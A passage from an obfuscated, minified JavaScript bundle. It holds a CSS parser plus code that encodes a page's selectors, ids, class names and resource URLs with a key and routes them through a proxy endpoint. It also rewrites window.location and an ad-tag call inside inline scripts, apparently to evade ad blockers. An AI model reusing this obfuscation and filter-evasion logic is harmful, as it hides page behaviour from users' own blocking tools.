n=t-this[e(3783)];n<=0;n++)if(this[e(1193)](n)===he){r[e(3249)][e(1875)]({type:e(3237),loc:null,value:" "});break}n[e(1222)](r)}return n}},iu=new Set([t(2652),t(2872),t(2390),"or"]),su={parse:{prelude(){const e=t,n=this[e(530)]();if(this[e(1471)]===ne){const t=this[e(475)](this[e(2187)],this[e(2327)]);iu[e(3351)](t[e(1764)]())||n[e(1222)](this[e(2470)]())}return n[e(1222)](this[e(2631)](e(3646))),n},block(e=!1){return this[t(2221)](e)}}},au={parse:{prelude:null,block(){return this[t(2221)](!0)}}};function cu(e,n){const r=t;return this[r(684)]((()=>{const t=r;try{return e[t(1789)](this)}finally{this[t(2958)](),this[t(1793)](0)!==xe&&this[t(1042)]()}}),n||(()=>this[r(3663)](null,!0)))}const lu={layer(){const e=t;this[e(2958)]();const n=this[e(530)](),r=cu[e(1789)](this,this[e(1843)]);return e(3663)===r[e(1526)]&&""===r[e(2552)]||n[e(1222)](r),n},supports(){const e=t;this[e(2958)]();const n=this[e(530)](),r=cu[e(1789)](this,this[e(1255)],(()=>cu[e(1789)](this,(()=>this[e(2631)](e(2977))))));return e(3663)===r[e(1526)]&&""===r[e(2552)]||n[e(1222)](r),n}},uu={container:su,"font-face":au,import:{parse:{prelude(){const e=t,n=this[e(530)]();switch(this[e(1471)]){case se:n[e(1222)](this[e(3390)]());break;case ae:case re:n[e(1222)](this[e(1929)]());break;default:this[e(1042)](e(1769))}return this[e(2958)](),this[e(1471)]===ne&&this[e(1002)](this[e(2187)],this[e(2327)],e(458))?n[e(1222)](this[e(2470)]()):this[e(1471)]===re&&this[e(1002)](this[e(2187)],this[e(2327)],e(1441))&&n[e(1222)](this[e(1956)](null,lu)),this[e(2958)](),this[e(1471)]===re&&this[e(1002)](this[e(2187)],this[e(2327)],e(781))&&n[e(1222)](this[e(1956)](null,lu)),this[e(1793)](0)!==ne&&this[e(1793)](0)!==ve||n[e(1222)](this[e(3199)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2818)](this[e(3354)]())},block(){return this[t(2221)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2818)](this[e(3199)]())},block(e=!1){return this[t(2221)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2818)](this[e(3522)]())},block(){return this[t(2221)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2818)](this[e(3522)]())},block(){return this[t(2221)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2818)](this[e(2066)]())},block(e=!1){return this[t(2221)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2221)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2818)](this[e(2631)](e(2977)))},block(e=!1){return this[t(2221)](e)}}}},du={parse(){const e=t;return this[e(2818)](this[e(3522)]())}},hu={parse(){const e=t;return this[e(2818)](this[e(1542)]())}},mu={parse(){const e=t;return this[e(2818)](this[e(2470)]())}},fu={parse:function(){const e=t,n=this[e(530)]();this[e(2958)]();t:for(;!this[e(1036)];){switch(this[e(1471)]){case ne:n[e(1222)](this[e(2470)]());break;case se:n[e(1222)](this[e(3390)]());break;case be:n[e(1222)](this[e(994)]());break;case xe:break t;default:this[e(1042)](e(3719))}this[e(2958)]()}return n}},pu={parse(){const e=t;return this[e(2818)](this[e(1798)]())}},gu={dir:mu,has:du,lang:fu,matches:du,is:du,"-moz-any":du,"-webkit-any":du,where:du,not:du,"nth-child":pu,"nth-last-child":pu,"nth-last-of-type":pu,"nth-of-type":pu,slotted:hu,host:hu,"host-context":hu},bu=function n(r){const o=t,i=function(t){const e=a1y;let n="",r=e(1763),o=!1,i=pn,s=!1;const a=new en,c=Object[e(1710)](new an,function(t){const n=e,r={context:Object[n(2263)](null),features:Object[n(1710)](Object[n(2263)](null),t[n(2124)]),scope:Object[n(1710)](Object[n(2263)](null),t[n(1946)]),atrule:bn(t[n(573)]),pseudo:bn(t[n(2672)]),node:bn(t[n(3279)])};for(const[e,o]of Object[n(948)](t[n(2828)]))switch(typeof o){case n(2043):r[n(945)][e]=o;break;case n(1750):r[n(945)][e]=gn(o)}return{config:r,...r,...r[n(3279)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:fn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new un,createSingleNodeList:t=>(new un)[e(1875)](t),getFirstListNode:t=>t&&t[e(1449)],getLastListNode:t=>t&&t[e(1924)],parseWithFallback(t,n){const r=e,o=this[r(3783)];try{return t[r(1789)](this)}catch(t){if(s)throw t;this[r(2788)](o-this[r(3783)]);const e=n[r(1789)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1193)](t++),r!==he&&r!==_e)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(3805)]?n[e(3165)](t):0,substring:(t,r)=>n[e(475)](t,r),substrToCursor(t){const n=e;return this[n(1377)][n(475)](t,this[n(2187)])},cmpChar:(t,e)=>qe(n,t,e),cmpStr:(t,e,r)=>Be(n,t,e,r),consume(t){const n=e,r=this[n(2187)];return this[n(2403)](t),this[n(3059)](r)},consumeFunctionName(){const t=e,r=n[t(475)](this[t(2187)],this[t(2327)]-1);return this[t(2403)](re),r},consumeNumber(t){const r=e,o=n[r(475)](this[r(2187)],Ge(n,this[r(2187)]));return this[r(2403)](t),o},eat(t){const n=e;if(this[n(1471)]!==t){const e=Ke[t][n(3068)](0,-6)[n(3265)](/-/g," ")[n(3265)](/^./,(t=>t[n(2473)]()));let r=(/[[\](){}]/[n(795)](e)?'"'+e+'"':e)+n(2736),o=this[n(2187)];switch(t){case ne:this[n(1471)]===re||this[n(1471)]===ae?(o=this[n(2327)]-1,r=n(1684)):r=n(1562);break;case ie:this[n(1107)](35)&&(this[n(3410)](),o++,r=n(1009));break;case ue:this[n(1471)]===le&&(o=this[n(2327)],r=n(3789))}this[n(1042)](r,o)}this[n(3410)]()},eatIdent(t){const n=e;this[n(1471)]===ne&&!1!==this[n(2297)](0,t)||this[n(1042)](n(2535)+t+n(2500)),this[n(3410)]()},eatDelim(t){const n=e;this[n(1107)](t)||this[n(1042)](n(3152)+String[n(3076)](t)+n(2500)),this[n(3410)]()},getLocation:(t,n)=>o?a[e(991)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(1267)](t),o=this[n(2725)](t);return a[n(991)](null!==e?e[n(3704)][n(3198)][n(636)]-a[n(2454)]:this[n(2187)],null!==o?o[n(3704)][n(1734)][n(636)]-a[n(2454)]:this[n(2187)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(3805)]?a[o(2954)](r):this[o(1036)]?a[o(2954)](function(t,e){const n=o;for(;e>=0&&Ie(t[n(3165)](e));e--);return e+1}(n,n[o(3805)]-1)):a[o(2954)](this[o(2187)]);throw new mn(t||o(1584),n,i[o(636)],i[o(584)],i[o(1090)],a[o(3745)],a[o(2264)])}});return Object[e(1710)]((function(t,l){const u=e;n=t,l=l||{},c[u(1016)](n,cn),a[u(1016)](n,l[u(636)],l[u(584)],l[u(1090)]),r=l[u(3389)]||u(1763),o=Boolean(l[u(2305)]),i=u(2043)==typeof l[u(2554)]?l[u(2554)]:pn,s=!1,c[u(2471)]=!(u(2471)in l)||Boolean(l[u(2471)]),c[u(1025)]=!(u(1025)in l)||Boolean(l[u(1025)]),c[u(1803)]=!(u(1803)in l)||Boolean(l[u(1803)]),c[u(1744)]=u(1744)in l&&Boolean(l[u(1744)]);const{context:d=u(3643),onComment:h}=l;if(d in c[u(945)]==0)throw new Error(u(2002)+d+"`");u(2043)==typeof h&&c[u(1422)](((t,e,r)=>{const o=u;if(t===_e){const t=c[o(2954)](e,r),i=Be(n,r-2,r,"*/")?n[o(3068)](e+2,r-2):n[o(3068)](e+2,r);h(i,t)}}));const m=c[u(945)][d][u(1789)](c,l);return c[u(1036)]||c[u(1042)](),m}),{SyntaxError:mn,config:c[e(2194)]})}(r),s=function(t){const e=a1y,n=function(t){const e=a1y,n={};for(const r in t[e(3279)])if(En[e(1789)](t[e(3279)],r)){const o=t[e(3279)][r];if(!o[e(3548)])throw new Error(e(2573)+r+e(1200));n[r]=Cn(0,o)}return n}(t),r={},o={},i=Symbol(e(1881)),s=Symbol(e(658));for(const t in n)En[e(1789)](n,t)&&null!==n[t]&&(r[t]=In(n[t],!1),o[t]=In(n[t],!0));const a=Ln(r),c=Ln(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1y,o=h[r(1789)](g,t,e,n);return o===i||o!==s&&(!(!f[r(1961)](t[r(1526)])||!f[t[r(1526)]](t,g,d,p))||m[r(1789)](g,t,e,n)===i)}let h=On,m=On,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2043)==typeof l)h=l;else if(l&&(h=Tn(l[u(515)]),m=Tn(l[u(1349)]),l[u(577)]&&(f=o),l[u(694)])){if(a[u(1961)](l[u(694)]))f=l[u(577)]?c[l[u(694)]]:a[l[u(694)]];else if(!n[u(1961)](l[u(694)]))throw new Error(u(2498)+l[u(694)]+u(992)+Object[u(3659)](n)[u(1047)]()[u(2432)](", ")+")");h=Nn(h,l[u(694)]),m=Nn(m,l[u(694)])}if(h===On&&m===On)throw new Error(u(1488));d(t)};return l[e(3184)]=i,l[e(2788)]=s,l[e(3834)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1y(1789)](this,t,r,o))return n=t,i})),n},l[e(2198)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1y(1789)](this,t,r,o))return n=t,i}}),n},l[e(1739)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1y;e[i(1789)](this,t,r,o)&&n[i(1222)](t)})),n},l}(r),a=function(t){const n=a1y,r=new Map;for(let[e,o]of Object[n(948)](t[n(3279)]))n(2043)==typeof(o[n(1651)]||o)&&r[n(693)](e,o[n(1651)]||o);return function(t,o){const i=n;let s="",a=0,c={node(t){const e=a1y;if(!r[e(3351)](t[e(1526)]))throw new Error(e(2421)+t[e(1526)]);r[e(3088)](t[e(1526)])[e(1789)](l,t)},tokenBefore:Sn,token(t,e){const n=a1y;a=this[n(2668)](a,t,e),this[n(1195)](e,t,!1),t===ce&&92===e[n(3165)](0)&&this[n(1195)]("\n",he,!0)},emit(t){s+=t},result:()=>s};o&&(i(2043)==typeof o[i(591)]&&(c=o[i(591)](c)),o[i(1673)]&&(c=function(t){const e=i,n=new wn.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(3279)];t[e(3279)]=function(t){const i=e;if(t[i(3704)]&&t[i(3704)][i(3198)]&&yn[i(3351)](t[i(1526)])){const e=t[i(3704)][i(3198)][i(584)],d=t[i(3704)][i(3198)][i(1090)]-1;o[i(584)]===e&&o[i(1090)]===d||(o[i(584)]=e,o[i(1090)]=d,r[i(584)]=c,r[i(1090)]=l,u&&(u=!1,r[i(584)]===s[i(584)]&&r[i(1090)]===s[i(1090)]||n[i(1161)](a)),u=!0,n[i(1161)]({source:t[i(3704)][i(1377)],original:o,generated:r}))}d[i(1789)](this,t),u&&yn[i(3351)](t[i(1526)])&&(s[i(584)]=c,s[i(1090)]=l)};const h=t[e(1195)];t[e(1195)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3805)];e++)10===t[o(3165)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(3052)];return t[e(3052)]=function(){return u&&n[e(1161)](a),{css:m(),map:n}},t}(c)),o[i(2766)]in e&&(c[i(2668)]=e[o[i(2766)]]));const l={node:t=>c[i(3279)](t),children:zn,token:(t,e)=>c[i(1964)](t,e),tokenize:Mn};return c[i(3279)](t),c[i(3052)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1y;t[e(3249)]&&t[e(3249)]instanceof un==0&&(t[e(3249)]=(new un)[e(1571)](t[e(3249)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1y;t[e(3249)]&&t[e(3249)]instanceof un&&(t[e(3249)]=t[e(3249)][e(2660)]())}}),t)}),u={lexer:null,createLexer:t=>new zo(t,u,u[o(1436)][o(3548)]),tokenize:cn,parse:i,generate:a,walk:s,find:s[o(3834)],findLast:s[o(2198)],findAll:s[o(1739)],fromPlainObject:c,toPlainObject:l,fork(t){const e=o,i=Oo({},r);return n(e(2043)==typeof t?t(i):Oo(i,t))}};var d;return u[o(1436)]=new zo({generic:r[o(969)],cssWideKeywords:r[o(1350)],units:r[o(1459)],types:r[o(3022)],atrules:r[o(979)],properties:r[o(2833)],node:r[o(3279)]},u),u}(Oo({},{...$l,parseContext:{default:t(844),stylesheet:t(844),atrule:t(2940),atrulePrelude(e){const n=t;return this[n(670)](e[n(573)]?String(e[n(573)]):null)},mediaQueryList:t(3199),mediaQuery:t(2456),condition(e){const n=t;return this[n(2631)](e[n(1181)])},rule:t(1338),selectorList:t(3522),selector:t(1542),block(){return this[t(2221)](!0)},declarationList:t(3502),declaration:t(1255),value:t(2261)},features:{supports:{selector(){return this[t(1542)]()}},container:{style(){return this[t(1255)]()}}},scope:et,atrule:uu,pseudo:gu,node:nt,node:tt})),{tokenize:wu,parse:yu,generate:vu,lexer:xu,createLexer:ku,walk:Au,find:_u,findLast:Su,findAll:zu,toPlainObject:Mu,fromPlainObject:Eu,fork:Ou}=bu,Tu=e=>e[t(1701)](t(2553))||e[t(1701)](t(2072))?e=(e=(e=(e=e[t(3265)](/(^width\s*:)/g,t(3003)))[t(3265)](/([^-]width\s*:)/g,t(3003)))[t(3265)](/(^height\s*:)/g,t(3003)))[t(3265)](/([^-]height\s*:)/g,t(3003)):e;function Nu(e){const n=t;try{return new Blob([e])[n(2640)]}catch{return n(1910)!=typeof TextEncoder?(new TextEncoder)[n(2392)](e)[n(3805)]:2*e[n(3805)]}}function Cu(t,e){return Nu(t)+Nu(e)}function Iu(){const e=t;if(arguments[e(3805)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(3088)](t),set(t,o){const i=e,s=Cu(t,o),a=r+s;return!(a>5242880||(n[i(693)](t,o),r=a,0))},has:t=>n[e(3351)](t),delete(t){const o=e;if(!n[o(3351)](t))return!1;const i=n[o(3088)](t);return n[o(825)](t),r-=Cu(t,i),r<0&&(r=0),!0},clear(){n[e(1790)](),r=0}}}const Lu=e=>{const n=t;let{protectUrlContext:r,stylesheet:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(1867)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Hu({protectUrlContext:r,stylesheet:o,direction:n(2337),context:n(3481),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Uu=t(1910)!=typeof window,ju=Iu(Uu),Wu=Iu(Uu),Pu=e=>{const n=t;let{protectUrlContext:r,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?ju:Wu;let u=l[n(3088)](o);return u||(u=Hu({protectUrlContext:r,stylesheet:o,direction:n(2337),context:n(1740),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(693)](o,u)),u},Ru=e=>{const n=t;let{protectUrlContext:r,value:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(1867)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Hu({protectUrlContext:r,stylesheet:o,context:n(2552),direction:n(2337),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Fu(e,n,r){const o=t,i=wt.z1[o(3805)];if("*="===e){const t=r(n);n=(0,wt._)(t)?t[o(3068)](i+4):t}else if("$="===e){const t=r(n);n=(0,wt._)(t)?t[o(3068)](i+4):t}else n=r(n);return n}function Hu(e){const n=t,{stylesheet:r,context:o}=e;let i,s,a,c;if(n(2337)===e[n(741)]){const{protectUrlContext:t,baseUrl:r,key:o,endpoint:l=rt.A[n(1867)],isPageLevel:u}=e;i=t=>e[n(3219)]&&!e[n(3219)](t)?t:(0,wt.md)(t[n(3034)]("\\")[n(2432)](""),o),s=function(i){const s=n;let a=arguments[s(3805)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1929)];return i[s(3604)]("{{")&&i[s(3702)]("}}")?i:i[s(3604)](".")&&!i[s(3604)]("./")&&!i[s(3604)](s(3509))||i[s(3604)]("#")?Pu({protectUrlContext:t,selector:i,key:o,idFilter:e[s(3219)],attributeFilter:e[s(1620)]}):e[s(3093)]&&!e[s(3093)](i)?i:(u&&a===ht.MN[s(1298)]&&(a=ht.MN[s(1525)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(i,r)[s(2755)]:i,kind:a,key:o,endpoint:l}))},a=t=>e[n(1620)]&&!e[n(1620)](t)?t:n(3559)[n(1491)]((0,wt.md)(t[n(3068)](5),o)[n(1764)]()),c=t=>e[n(972)]&&e[n(972)](t)?n(3527)+(0,wt.md)(t[n(1764)](),o):t}else n(2700)===e[n(741)]?(i=t=>(0,wt._)(t)?(0,wt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2689)]:t,a=t=>(0,wt._)(t[n(3068)](5))?n(3559)+(0,wt.ks)(t[n(3068)](5)[n(1764)]()):t,c=t=>t[n(3604)](n(3527))&&(0,wt._)(t[n(3068)](3))?(0,wt.ks)(t[n(3068)](3)):t):n(2385)===e[n(741)]&&(i=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(3491)])[r(2755)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=yu(r,{context:o});return Au(u,{enter(t){const r=n;var o,u,d,h,m,f,p;l[r(1222)](t);const g=l[r(3805)]>=3&&r(2483)===l[l[r(3805)]-3][r(3394)];if(r(1711)===t[r(1526)])t[r(3394)]=i(t[r(3394)]);else if(r(2861)===t[r(1526)])t[r(3394)]=i(t[r(3394)]);else if(r(1545)===t[r(1526)]&&r(2470)===t[r(3394)][r(1526)]&&t[r(3394)][r(3394)][r(3604)](r(3559)))t[r(3394)][r(3394)]=a(t[r(3394)][r(3394)]);else if(r(1545)!==t[r(1526)]||r(2470)!==t[r(3394)][r(1526)]||"id"!==t[r(3394)][r(3394)]&&r(1782)!==t[r(3394)][r(3394)]&&r(734)!==t[r(3394)][r(3394)]||r(3390)!==(null===(o=t[r(2552)])||void 0===o?void 0:o[r(1526)]))if(r(1545)!==t[r(1526)]||r(2470)!==t[r(3394)][r(1526)]||r(2553)!==t[r(3394)][r(3394)]&&r(2072)!==t[r(3394)][r(3394)]||r(3390)!==(null===(u=t[r(2552)])||void 0===u?void 0:u[r(1526)]))if(r(1545)===t[r(1526)]&&r(2470)===t[r(3394)][r(1526)]&&r(3363)===t[r(3394)][r(3394)]&&r(3390)===(null===(d=t[r(2552)])||void 0===d?void 0:d[r(1526)])&&(t[r(2552)][r(2552)][r(1701)](r(2553))||t[r(2552)][r(2552)][r(1701)](r(2072)))){if(r(2337)===e[r(741)]){const e=Tu(t[r(2552)][r(2552)]);e!==t[r(2552)][r(2552)]&&(t[r(2552)][r(2552)]=t[r(2552)][r(2552)]+", "+e)}else if(r(2700)===e[r(741)]){const e=(b=t[r(2552)][r(2552)])[r(1701)](r(2553))||b[r(1701)](r(2072))?b=(b=(b=(b=b[r(3265)](/(^width\s*:)   /g,"$1"))[r(3265)](/([^-]width\s*:)   /g,"$1"))[r(3265)](/(^height\s*:)   /g,"$1"))[r(3265)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2552)][r(2552)]&&(t[r(2552)][r(2552)]=e)}}else if(r(1545)===t[r(1526)]&&r(2470)===t[r(3394)][r(1526)]&&r(3543)===t[r(3394)][r(3394)]&&r(3390)===(null===(h=t[r(2552)])||void 0===h?void 0:h[r(1526)]))r(2337)===e[r(741)]?t[r(2552)][r(2552)]=Fu(t[r(1846)],t[r(2552)][r(2552)],i):t[r(2552)][r(2552)]=i(t[r(2552)][r(2552)]);else if(r(1545)===t[r(1526)]&&r(2470)===t[r(3394)][r(1526)]&&"id"===t[r(3394)][r(3394)]&&r(2470)===(null===(m=t[r(2552)])||void 0===m?void 0:m[r(1526)]))r(2337)===e[r(741)]?t[r(2552)][r(3394)]=Fu(t[r(1846)],t[r(2552)][r(3394)],i):t[r(2552)][r(3394)]=i(t[r(2552)][r(3394)]);else if(r(1545)===t[r(1526)]&&r(2470)===t[r(3394)][r(1526)]&&r(1568)===t[r(3394)][r(3394)]&&r(2470)===(null===(f=t[r(2552)])||void 0===f?void 0:f[r(1526)]))e[r(741)],t[r(3394)][r(3394)]=i(t[r(3394)][r(3394)]);else if(r(1545)===t[r(1526)]&&r(2470)===t[r(3394)][r(1526)]&&r(1365)===t[r(3394)][r(3394)]&&r(3390)===(null===(p=t[r(2552)])||void 0===p?void 0:p[r(1526)]))r(2337)===e[r(741)]?t[r(2552)][r(2552)]=Fu(t[r(1846)],t[r(2552)][r(2552)],i):t[r(2552)][r(2552)]=i(t[r(2552)][r(2552)]);else if(g&&r(3390)===t[r(1526)])t[r(2552)]=s(t[r(2552)],ht.MN[r(1298)]);else if(r(1929)===t[r(1526)])t[r(2552)]=s(t[r(2552)],g?ht.MN[r(1298)]:ht.MN[r(1929)]);else if(r(1338)===t[r(1526)])t[r(596)][r(3249)][r(1074)]((t=>{const n=r;n(3663)===t[n(1526)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(795)](t[n(2552)])&&(t[n(2552)]=Hu({...e,stylesheet:t[n(2552)],context:n(3481)}))}));else if(r(3663)===t[r(1526)]&&t[r(2552)][r(2803)]()[r(3604)](r(3703))&&t[r(2552)][r(2803)]()[r(3702)](")")){const e=t[r(2552)][r(2803)]()[r(3068)](4,-1)[r(2803)](),n=e[r(2273)](/^'(.*)'$/),o=e[r(2273)](/^"(.*)"$/);let i="";i=n?"'"[r(1491)](s(n[1],ht.MN[r(1929)]),"'"):o?'"'[r(1491)](s(o[1],ht.MN[r(1929)]),'"'):s(e,ht.MN[r(1929)]),t[r(2552)]=t[r(2552)][r(3265)](e,i)}else r(2974)===t[r(1526)]&&(t[r(3394)]=c(t[r(3394)]));else r(2337)===e[r(741)]?t[r(2552)][r(2552)]=r(2447)+t[r(2552)][r(2552)]:t[r(2552)][r(2552)]=t[r(2552)][r(2552)][r(3604)](r(2447))?t[r(2552)][r(2552)][r(3068)](3):t[r(2552)][r(2552)];else r(2337)===e[r(741)]?t[r(2552)][r(2552)]=Fu(t[r(1846)],t[r(2552)][r(2552)],i):t[r(2552)][r(2552)]=i(t[r(2552)][r(2552)]);var b},leave(t){l[n(3360)]()}}),vu(u)}a(2369);const Du=[],qu={};var Bu=a(5557);const Vu=e=>Pt.A[t(3088)]()[t(2252)][t(1789)](e,/[A-Z]/g,(e=>"-"[t(1491)](e[t(1764)]())));var Xu=a(3639);function Zu(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1430)](),!s[n(1701)]("<"))return s;s[n(1701)](n(2812))&&(s=Pt.A[n(3088)](o)[n(2252)][n(1789)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(1454)]),h=Pt.A[n(3088)](o)[n(1027)][n(1789)](d,s,n(3289)),m=h[n(2207)](n(2128)),f=(null==m?void 0:m[n(3181)](n(2755)))||a||Pt.A[n(3088)](o)[n(2657)][n(3088)][n(2430)](o[n(1839)]);Ju({_window:o,protectUrlContext:i,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Pt.A[n(3088)]()[n(3771)][n(1789)](h,n(3039));p&&p[n(3089)](),Pt.A[n(3088)](o)[n(2e3)][n(1789)](h,n(2381))[n(1074)]((t=>{!function(t,e){const n=a1y;if(Du[n(1701)](e))return;const r=t[n(3107)][n(910)](t,e);if(r){if(!r[n(2165)])return;if(r[n(3088)]||r[n(693)])return}try{if(e[n(2273)](/^\d+$/))return;qu[e]=t[e],t[n(3107)][n(943)](t,e,{get:function(){const r=n,o=qu[e];if(void 0===o){const n=(0,wt.md)(e),o=Pt.A[r(3088)](t)[r(3771)][r(1789)](t[r(1839)],r(493)[r(1491)](n,'"]'));if(o)return o[r(1172)];const i=Pt.A[r(3088)](t)[r(2e3)][r(1789)](t[r(1839)],"#"+n);if(1===i[r(3805)])return i[0];if(i[r(3805)]>1)return i}return o},set:function(t){return qu[e]=t},configurable:!0})}catch(t){return void st.A[n(1725)](n(2804),t[n(1430)]())}Du[n(1222)](e)}(o,t.id)}));let g="";return s[n(1701)](n(2152))?g=h[n(3424)][n(1094)]:s[n(1701)](n(3629))&&s[n(1701)](n(3021))?g=h[n(2233)][n(1094)]+h[n(3120)][n(1094)]:s[n(1701)](n(3629))&&!s[n(1701)](n(575))?g=h[n(2233)][n(1094)]:s[n(1701)](n(3021))?(Pt.A[n(3088)]()[n(2353)][n(3088)][n(1789)](h[n(2233)])&&(g+=h[n(2233)][n(1094)]),g+=h[n(3120)][n(1094)]):g=Pt.A[n(3088)]()[n(2353)][n(3088)][n(1789)](h[n(2233)])+Pt.A[n(3088)]()[n(2353)][n(3088)][n(1789)](h[n(3120)]),n(1982)===(null===(r=h[n(3485)])||void 0===r?void 0:r[n(3394)])&&(g=n(628)+g),g}function Ju(e){const n=t;let{_window:r=window,protectUrlContext:o,node:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;i instanceof r[n(506)][n(1221)]&&(function(t){const e=n;let{protectUrlContext:r,node:o,baseUrl:i,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(o instanceof s[e(506)][e(3381)]))return;const u=t=>(!a||a(t))&&!(0,wt._)(t)&&!t[e(1701)](e(797)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=o[e(989)][e(1764)]();if(e(2623)===h||e(1258)===h){const t=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(3543));t&&d(t)&&Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(3543),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1929)],baseUrl:i,endpoint:rt.A[e(1867)]}));const n=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(3352));n&&Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(3352),(t=>{const n=e;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1y,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(3807)](t,{shouldUseOrigin:!0}));){const t=o[1][e(2803)]();if(t[e(1701)](" ")){const r=t[e(3034)](" ");n[e(1222)]({url:r[0],size:r[1]})}else n[e(1222)]({url:t})}return n}(o)[n(819)]((t=>{const e=n;let o;return o=l&&!l(t[e(2683)])?t[e(2683)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2683)],key:s,kind:a,endpoint:i,baseUrl:c}),t[e(2640)]?""[e(1491)](o," ")[e(1491)](t[e(2640)]):o}))[n(2432)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(1867)],baseUrl:i,urlFilter:c}));const a=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(1071));a&&Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(1071),function(t,n,r){const o=e;return n?n[o(3034)](" ")[o(819)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[o(1929)],baseUrl:r,endpoint:rt.A[o(1867)],key:(0,Xu.x)()})))[o(2432)](" "):n}(r,a,i))}else if(e(1817)===h){const t=Pt.A[e(3088)](s)[e(3183)][e(1789)](o,e(3543));if(t)d(t)&&Pt.A[e(3088)](s)[e(2081)][e(1789)](o,e(3543),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3311)],baseUrl:i,endpoint:rt.A[e(1867)]}));else{let t=Pt.A[e(3088)](s)[e(2353)][e(3088)][e(1789)](o);t&&(t=Pt.A[e(3088)](s)[e(2252)][e(1789)](t,/\bwindow\.location\b/g,e(2792)),Pt.A[e(3088)](s)[e(2353)][e(693)][e(1789)](o,t)),t[e(1701)](e(1242))&&(t=Pt.A[e(3088)](s)[e(2252)][e(1789)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(2097)),Pt.A[e(3088)](s)[e(2353)][e(693)][e(1789)](o,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(2621)in 